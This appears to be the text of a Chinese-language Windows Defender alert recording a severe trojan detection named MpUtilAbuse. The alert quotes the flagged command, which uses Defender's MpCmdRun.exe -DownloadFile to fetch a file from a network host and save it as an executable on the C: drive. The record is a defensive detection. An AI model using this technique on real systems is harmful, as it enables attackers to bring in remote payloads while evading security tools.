 Trojan:Win32/MpUtilAbuse.A
警报级别: 严重
状态: 已删除
日期: 2020/11/26 16:37
类别: 特洛伊木马
详细信息: 这个程序很危险，而且执行来自攻击者的命令。
了解更多信息
受影响的项目:
CmdLine: C:\Program Files\Windows Defender\MpCmdRun.exe -
DownloadFile -url http://192.168.220.125/white_progress/test -path c:
\test.exe
OK